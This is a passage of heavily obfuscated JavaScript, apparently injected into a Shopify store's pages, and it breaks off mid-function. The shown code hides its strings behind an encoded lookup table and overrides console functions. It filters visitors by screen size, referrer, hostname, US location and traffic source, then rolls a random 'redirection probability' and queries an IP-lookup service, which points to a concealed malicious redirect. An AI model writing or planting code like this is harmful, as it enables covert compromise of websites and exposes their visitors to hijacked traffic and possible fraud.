_0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return 